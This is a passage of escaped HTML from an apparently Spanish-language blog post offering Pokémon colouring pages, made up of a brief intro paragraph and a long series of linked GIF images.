src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz50AbyJ2ypllhc-CA4aDaAtDX98y4GGFiEwTqz8fZkYXnX1k-sReq-cMmPEXOHwBFAVCXQROKV0bpTUiR2qfoYzNWpF-Vo6X5P0KiNP9frlCibLNPfuczAGcANeG4MOLDEu_m3zxcOaSR2DIquIFF47BcTaYja_Y4F7KHhR1H-2FxaTwBX7VYpg3k\/w496-h640\/pokemon_2900000274.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ELos pokémon han sido desde\u0026nbsp; videojuegos a series de televisión, \npelículas y otros productos de entretenimiento en todo el mundo. A niños de todas las edades les gustan estos monstruos , por eso aquí publicamos muchos dibujo para colorear de pokémon\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaUu1hHM15GQmfW63MO1a7CjYnJqMaKuER9Ddx7dE-fnlI9BeU84aD42fTglH1546qrmTc75qrkp3nULkBaP6H3a89lqHgHL27zy_7S4vG6xF0jRU8d1NpT-BZ1mRr3CAdmKoYSbLiRRanPZJeyS5lDCOCmPbKhrOkFRMONsPlOZ63gVEHVGERaaq\/s2048\/pokemon_2900000275.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggaUu1hHM15GQmfW63MO1a7CjYnJqMaKuER9Ddx7dE-fnlI9BeU84aD42fTglH1546qrmTc75qrkp3nULkBaP6H3a89lqHgHL27zy_7S4vG6xF0jRU8d1NpT-BZ1mRr3CAdmKoYSbLiRRanPZJeyS5lDCOCmPbKhrOkFRMONsPlOZ63gVEHVGERaaq\/w496-h640\/pokemon_2900000275.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPbuFbdj4_2_Q0QFufVUcHvafg7xzQ2hNiMUqf1bDncWpP6tDiqU5xcj9_JInrzTLwlrW_WGcMXqK5S9p90Kpaqn5qnEcHWE-_ejeEvH-dgDRWM0eOqzyUirV2KtmdJYcXCihVcWdDN2DwofOmuEn2I4hL77qxdFuB178BJhsvVF9dnaVL0lJOxVz-\/s2048\/pokemon_2900000279.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPbuFbdj4_2_Q0QFufVUcHvafg7xzQ2hNiMUqf1bDncWpP6tDiqU5xcj9_JInrzTLwlrW_WGcMXqK5S9p90Kpaqn5qnEcHWE-_ejeEvH-dgDRWM0eOqzyUirV2KtmdJYcXCihVcWdDN2DwofOmuEn2I4hL77qxdFuB178BJhsvVF9dnaVL0lJOxVz-\/w496-h640\/pokemon_2900000279.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnyTpckznjfV_WyjNEqM2aRFG4xXwp6g5gGmw-1By3OZER77h4EoS_7gOj8dSKvClZkmiTHHIhlTmiCgOt9obfnp9SKr6q_5zSxDK8HcHlQL6mk28-Ezzhv3PQcOUsTuW2HsqRipZiGBZ_czydRQV58_Vjpv4Oiu3jar1jeiIIAN59SBK3drk8DM3M\/s2048\/pokemon_2900000280.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnyTpckznjfV_WyjNEqM2aRFG4xXwp6g5gGmw-1By3OZER77h4EoS_7gOj8dSKvClZkmiTHHIhlTmiCgOt9obfnp9SKr6q_5zSxDK8HcHlQL6mk28-Ezzhv3PQcOUsTuW2HsqRipZiGBZ_czydRQV58_Vjpv4Oiu3jar1jeiIIAN59SBK3drk8DM3M\/w496-h640\/pokemon_2900000280.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUxi7w0iv1vW-bD4D7PsfpWllM48FeBZ3rlr62QztAnBOe1zFuaqVqAB3n5wQ4Uv7ZunCzJihz974SiymUZKuRy1wdZQG5t4yX5gaRP2iCEK2ndSQmGqjD4TBnJbldWVbpM67mTEU7BaNjF7rbqTc-0aHD9gsMorsba7xJgT3DqM8-9QnUsem8B9BT\/s2048\/pokemon_2900000266.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUxi7w0iv1vW-bD4D7PsfpWllM48FeBZ3rlr62QztAnBOe1zFuaqVqAB3n5wQ4Uv7ZunCzJihz974SiymUZKuRy1wdZQG5t4yX5gaRP2iCEK2ndSQmGqjD4TBnJbldWVbpM67mTEU7BaNjF7rbqTc-0aHD9gsMorsba7xJgT3DqM8-9QnUsem8B9BT\/w496-h640\/pokemon_2900000266.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFRSFpppCdDYBtVTNJpwlBO8aLkp9AfqK2yBvUK_Yv_n6lsZphF5-tDhTR1h-z8hlNfxuvQiZZ8Zkr2fXJEfPtz8SOqlo1mynQRV5wL28mCsijTBUcQZef44jBAzQCZ8xa-BmTQV4lagl6Wa5w1ArrA1vdVUVKc3Cg4SRiKfyQgf9Oa6aTC8-W6jcp\/s2048\/pokemon_2900000267.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFRSFpppCdDYBtVTNJpwlBO8aLkp9AfqK2yBvUK_Yv_n6lsZphF5-tDhTR1h-z8hlNfxuvQiZZ8Zkr2fXJEfPtz8SOqlo1mynQRV5wL28mCsijTBUcQZef44jBAzQCZ8xa-BmTQV4lagl6Wa5w1ArrA1vdVUVKc3Cg4SRiKfyQgf9Oa6aTC8-W6jcp\/w496-h640\/pokemon_2900000267.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYUY7CpghgLhFqGmkektvWD8kvNz_2HixXcclj_HBM4-st4LZX05hg35XDjXiyucLJIfKTLYHjK_lQCa55FWIY9Of9NHjc9_RN3Dgj8YMvIkzDW-VIb53FXyNgfJHtfmOd3smez5enpohNVis25J29YrJPojBfj73N8LXUqhyJ84gswWqdlcITd3xF\/s2048\/pokemon_2900000268.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYUY7CpghgLhFqGmkektvWD8kvNz_2HixXcclj_HBM4-st4LZX05hg35XDjXiyucLJIfKTLYHjK_lQCa55FWIY9Of9NHjc9_RN3Dgj8YMvIkzDW-VIb53FXyNgfJHtfmOd3smez5enpohNVis25J29YrJPojBfj73N8LXUqhyJ84gswWqdlcITd3xF\/w496-h640\/pokemon_2900000268.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRjiGyk6Pgz7uiIKVURgIJ6j04DVCPA5WqcDmmKDrHMrc7tbApDYFIi3DXFVHJVJfypdVz-sfnSE83t8BoqXitWNGOFhdB0LwtewrsgpP1elJayi2C-YCEXsm5iiUxOYXHL3mN-bm9J439ykQva8rYBOzC6qZloxzmN5VFvjDoeT8y8ZfidERexu0j\/s2048\/pokemon_2900000269.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRjiGyk6Pgz7uiIKVURgIJ6j04DVCPA5WqcDmmKDrHMrc7tbApDYFIi3DXFVHJVJfypdVz-sfnSE83t8BoqXitWNGOFhdB0LwtewrsgpP1elJayi2C-YCEXsm5iiUxOYXHL3mN-bm9J439ykQva8rYBOzC6qZloxzmN5VFvjDoeT8y8ZfidERexu0j\/w496-h640\/pokemon_2900000269.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn1HCtH4yP22wV0HRzph1GXp7FbXGULeRk_f7PmFZ-gw-4Kt9lRpgq9REDemiAGHMmNBRsEbxa8mktpZgjLGenm572ZgJc1PjnTUfuFhzatd_GBGtV87Iuw6vWAeIif8dJGJaRaRC3yXZT3i_G0AGjce4Ad3IturXSzMni3qYKYl710ltNa9MwmqjE\/s2048\/pokemon_2900000270.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn1HCtH4yP22wV0HRzph1GXp7FbXGULeRk_f7PmFZ-gw-4Kt9lRpgq9REDemiAGHMmNBRsEbxa8mktpZgjLGenm572ZgJc1PjnTUfuFhzatd_GBGtV87Iuw6vWAeIif8dJGJaRaRC3yXZT3i_G0AGjce4Ad3IturXSzMni3qYKYl710ltNa9MwmqjE\/w496-h640\/pokemon_2900000270.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBS2DcNOueFDFWK9QJkORafJEOvqfvTbcVexvRcEMVQmYWiLxcYX5LugIHqdRHjFyPRVy6-G77hU0N8wE0eRTOh8_Unl7TM3sqdfXPI4Gx4GeCLHjRB7k1rSsqtZWyRKtNF1cHHlhzEfRfoJge4al-veWpu_7URgYg-VcYxL_2sH4Re8FDI4nPSopC\/s2048\/pokemon_2900000271.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBS2DcNOueFDFWK9QJkORafJEOvqfvTbcVexvRcEMVQmYWiLxcYX5LugIHqdRHjFyPRVy6-G77hU0N8wE0eRTOh8_Unl7TM3sqdfXPI4Gx4GeCLHjRB7k1rSsqtZWyRKtNF1cHHlhzEfRfoJge4al-veWpu_7URgYg-VcYxL_2sH4Re8FDI4nPSopC\/w496-h640\/pokemon_2900000271.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOeqSPZiPJKDqeEmYQnuwGelY3_Vb43OfIDoedY-ORl3gLRiGQ7xcmpY1oEXIIMyj2kzVMbI9ngpUwXm7898QdueoEuqk2jM0yFV1X8tm_ROTG_p2h_bLBcHep1tVhwFP_fIwSddQ5eddEjOXaD8Tldlig5dEpUajwUiZj_AYIbzNGD58R_w9hXx3A\/s2048\/pokemon_2900000276.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOeqSPZiPJKDqeEmYQnuwGelY3_Vb43OfIDoedY-ORl3gLRiGQ7xcmpY1oEXIIMyj2kzVMbI9ngpUwXm7898QdueoEuqk2jM0yFV1X8tm_ROTG_p2h_bLBcHep1tVhwFP_fIwSddQ5eddEjOXaD8Tldlig5dEpUajwUiZj_AYIbzNGD58R_w9hXx3A\/w496-h640\/pokemon_2900000276.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJv3nFDtf2sZsHCRaDhWZJ23VpTuu0n3IeVOKLFRblchPCh54URkqCUkuja7dpTxhGwrmY51TVFVSpeVx66Fg2p1N_2YpSjBjAmv36KttJj9iRjinI7m8EUtNYtVPKiordrDhEp_OdFW-ARPU72dUJ3Rx09t8daFdsw1hW08j5hOs7T984kRku1-UN\/s2048\/pokemon_2900000261.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJv3nFDtf2sZsHCRaDhWZJ23VpTuu0n3IeVOKLFRblchPCh54URkqCUkuja7dpTxhGwrmY51TVFVSpeVx66Fg2p1N_2YpSjBjAmv36KttJj9iRjinI7m8EUtNYtVPKiordrDhEp_OdFW-ARPU72dUJ3Rx09t8daFdsw1hW08j5hOs7T984kRku1-UN\/w490-h640\/pokemon_2900000261.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMOmcGR7EO99T_W5pro7UeZ1YPHCyt_2UYfi1ppCNtXFB9B0Z_Tp12eGLjm96KcVvSzpB_Olfbd-zPDu5FvCnTGRTDQrOO2ND3zxxz7cO6xfIuN7glhvHCjTB8J0J5oltHVDC8k2ENyLFYpeeEZBssonm91gGcZNUqePTJIpMfy3nPI-m_FPgojgQ8\/s2048\/pokemon_2900000262.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMOmcGR7EO99T_W5pro7UeZ1YPHCyt_2UYfi1ppCNtXFB9B0Z_Tp12eGLjm96KcVvSzpB_Olfbd-zPDu5FvCnTGRTDQrOO2ND3zxxz7cO6xfIuN7glhvHCjTB8J0J5oltHVDC8k2ENyLFYpeeEZBssonm91gGcZNUqePTJIpMfy3nPI-m_FPgojgQ8\/w490-h640\/pokemon_2900000262.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKeUXPCEkYPKJx0_zQk_63h_nz8KcoEUxSxwBccDq1HY9MSd7yqMLIlFd8DKbd83jEVj07eh5UuZpIz7Ico3gnW4vWb3uaDg6zOaSkKk7lEItcR9LGyFxvVzxxgiqgGm_D0N6OXl0zX0RkZ9WHKmZa9sO-9GPK-sKZGQlOliwr1fgJ6O0b70EQRon\/s2048\/pokemon_2900000263.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKeUXPCEkYPKJx0_zQk_63h_nz8KcoEUxSxwBccDq1HY9MSd7yqMLIlFd8DKbd83jEVj07eh5UuZpIz7Ico3gnW4vWb3uaDg6zOaSkKk7lEItcR9LGyFxvVzxxgiqgGm_D0N6OXl0zX0RkZ9WHKmZa9sO-9GPK-sKZGQlOliwr1fgJ6O0b70EQRon\/w490-h640\/pokemon_2900000263.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5TOFRC1lMagDa_if6CUVA0ygIu3v5TP5aS40OWekfcY-TRrvoYeuogp5bhq41vXRExAOxEH4D-JJH0cMEMSsxQUbfZP6YNvD30H8sA5PLkyUIV3w4ByTj49Y2UJGPJX1I7At9qA6IozTuQqOiZJs9tmD4dQnOvpap9NQlw3dRHJL1aBZKv1Wy0o7n\/s2048\/pokemon_2900000264.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5TOFRC1lMagDa_if6CUVA0ygIu3v5TP5aS40OWekfcY-TRrvoYeuogp5bhq41vXRExAOxEH4D-JJH0cMEMSsxQUbfZP6YNvD30H8sA5PLkyUIV3w4ByTj49Y2UJGPJX1I7At9qA6IozTuQqOiZJs9tmD4dQnOvpap9NQlw3dRHJL1aBZKv1Wy0o7n\/w490-h640\/pokemon_2900000264.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCvEgdA0Yh0G_6z3NFSSrPhzaR7Zq9wgegi9IqMRZyYZV7XPf5lS8K3lntYxu-YmiORaoCB74NsmISy2YNiwZVmtKy0Mfxe7ymh3V78Ck0BGeGnMVx20rpkOlAabgRiF0t0fCJ8F3BNeBru-8ACFyqCnXqysSxoWgbechIhHbs80P_ioirDJrHJ5ip\/s2048\/pokemon_2900000265.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCvEgdA0Yh0G_6z3NFSSrPhzaR7Zq9wgegi9IqMRZyYZV7XPf5lS8K3lntYxu-YmiORaoCB74NsmISy2YNiwZVmtKy0Mfxe7ymh3V78Ck0BGeGnMVx20rpkOlAabgRiF0t0fCJ8F3BNeBru-8ACFyqCnXqysSxoWgbechIhHbs80P_ioirDJrHJ5ip\/w490-h640\/pokemon_2900000265.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHEN6X6qYeq0HZFdh9PLQP66iIUku_cbJ9rR9udS16ji1idSHHEMSohI6uvyTDxx4UOMBCt1KKLK7o94udXYlp7PLocjOIpQI1-Jg76OPqpcbGqshgr1HdrrcT5-xeLC2-X4YK_fu7DpXMMjzw4oxRuEnmJch0KXW8dZlNmfrjENuuCa3ewJBsCkMN\/s2048\/pokemon_2900000246.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHEN6X6qYeq0HZFdh9PLQP66iIUku_cbJ9rR9udS16ji1idSHHEMSohI6uvyTDxx4UOMBCt1KKLK7o94udXYlp7PLocjOIpQI1-Jg76OPqpcbGqshgr1HdrrcT5-xeLC2-X4YK_fu7DpXMMjzw4oxRuEnmJch0KXW8dZlNmfrjENuuCa3ewJBsCkMN\/w490-h640\/pokemon_2900000246.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSVtUjoSIZN6zMnvYfMmfpewuZTdiAs7lb0gF_d_deoCOiCfnPC_AzCKpzy62UrxvnlXXMPLm9ZhpYQFBEYGU2CqerCHcwXHU9cbem8r3jA4AkbNUfPJ_-NCSLXfLcZmgmgKSqFHD0NF0CPfRGV4aWj1jQOqVqO6nzqVIXSm9j20uyiCbPSQwNSA3\/s2048\/pokemon_2900000247.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrSVtUjoSIZN6zMnvYfMmfpewuZTdiAs7lb0gF_d_deoCOiCfnPC_AzCKpzy62UrxvnlXXMPLm9ZhpYQFBEYGU2CqerCHcwXHU9cbem8r3jA4AkbNUfPJ_-NCSLXfLcZmgmgKSqFHD0NF0CPfRGV4aWj1jQOqVqO6nzqVIXSm9j20uyiCbPSQwNSA3\/w490-h640\/pokemon_2900000247.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLdIe8YLkVzlaVz_st8xdjQNtDkV_czw90TCDblyYpegcjRPQf5XoT4ES7KufBPrAbbUD_5NITWmC5Mf4hZpZPfJ6x2JggQD9eRQHCSWEz1ovxmnUho7sNMSFqFBdUveVwLkhfdULhdWaWIYqJnhSo-AouuEBNkzPxS5eij6HniXaftedtVkXIxKQG\/s2048\/pokemon_2900000248.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLdIe8YLkVzlaVz_st8xdjQNtDkV_czw90TCDblyYpegcjRPQf5XoT4ES7KufBPrAbbUD_5NITWmC5Mf4hZpZPfJ6x2JggQD9eRQHCSWEz1ovxmnUho7sNMSFqFBdUveVwLkhfdULhdWaWIYqJnhSo-AouuEBNkzPxS5eij6HniXaftedtVkXIxKQG\/w496-h640\/pokemon_2900000248.gif\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGDpRq826rdxyq3zZY9t00m1GO8LjfE4LejEOaPw1DWxBmpANwb8-6Iscf9nGF3UCtA1czbWs8IS0esKloUn028ha6mYhBzaFQdnY3ZhSOPRamp2eFvTO5bu2bMxpLEl4APVG-lrMIIUlXY-bbw-mlY_hw_P3WfRK88gByrBt8foJErDHD0UOAxZ-v\/s2048\/pokemon_2900000249.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGDpRq826rdxyq3zZY9t00m1GO8LjfE4LejEOaPw1DWxBmpANwb8-6Iscf9nGF3UCtA1czbWs8IS0esKloUn028ha6mYhBzaFQdnY3ZhSOPRamp2eFvTO5bu2bMxpLEl4APVG-lrMIIUlXY-bbw-mlY_hw_P3WfRK88gByrBt8foJErDHD0UOAxZ-v\/w490-h640\/pokemon_2900000249.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJwRUbOanYkDaKmH6pE4FRSPVpdrsLns861mJi4gz3NnOgeCuljsmruYvXnfHJ29EpLC0ikBREtvQwYewIpULVIIMXVD0n13TrOYjJrA9Mj2yVNEwlm1UyAtzULbGnfs_rkrnPxQiImGimCQjkuKOq_PBRVWrSEG3WoumxbAur9HD2NuW_CPnT6J32\/s2048\/pokemon_2900000250.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJwRUbOanYkDaKmH6pE4FRSPVpdrsLns861mJi4gz3NnOgeCuljsmruYvXnfHJ29EpLC0ikBREtvQwYewIpULVIIMXVD0n13TrOYjJrA9Mj2yVNEwlm1UyAtzULbGnfs_rkrnPxQiImGimCQjkuKOq_PBRVWrSEG3WoumxbAur9HD2NuW_CPnT6J32\/w491-h640\/pokemon_2900000250.gif\" width=\"491\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyD7O_0R12jED8U5zCpZo1kYp9x4l4Su7evE1JlvZzg5vBuVijEhN5imyGud9kFG_JHsrDmFYA_-Tw4k1VrIwAsw2OJMdbOlLbEXzQt3hb519wbnMhceaF9R6ehPp1IvTHEbO3Wk17MX2fK2Dom4JkmJvL7tMNZAdYmdOhqbDIcrUgm6yftRePLWx2\/s2048\/pokemon_2900000251.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyD7O_0R12jED8U5zCpZo1kYp9x4l4Su7evE1JlvZzg5vBuVijEhN5imyGud9kFG_JHsrDmFYA_-Tw4k1VrIwAsw2OJMdbOlLbEXzQt3hb519wbnMhceaF9R6ehPp1IvTHEbO3Wk17MX2fK2Dom4JkmJvL7tMNZAdYmdOhqbDIcrUgm6yftRePLWx2\/w490-h640\/pokemon_2900000251.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSwswGPz0vYWvG61Nw9eGrjOhs_Rn5WZW7iwKnAKfYtKwN7a0Xo772w8nTWFrazRzbmx7bs8RFMAJah1gzXvZQV20e5mimvRxOUxPoAfRT4JKvB5T0njoX02az8EXH5hCPp-YWqqCEbud062aq4OdmADgQlvvSEPl82uwT_6pZLzQ4NiuWD7wnUTvh\/s2048\/pokemon_2900000252.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSwswGPz0vYWvG61Nw9eGrjOhs_Rn5WZW7iwKnAKfYtKwN7a0Xo772w8nTWFrazRzbmx7bs8RFMAJah1gzXvZQV20e5mimvRxOUxPoAfRT4JKvB5T0njoX02az8EXH5hCPp-YWqqCEbud062aq4OdmADgQlvvSEPl82uwT_6pZLzQ4NiuWD7wnUTvh\/w490-h640\/pokemon_2900000252.gif\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 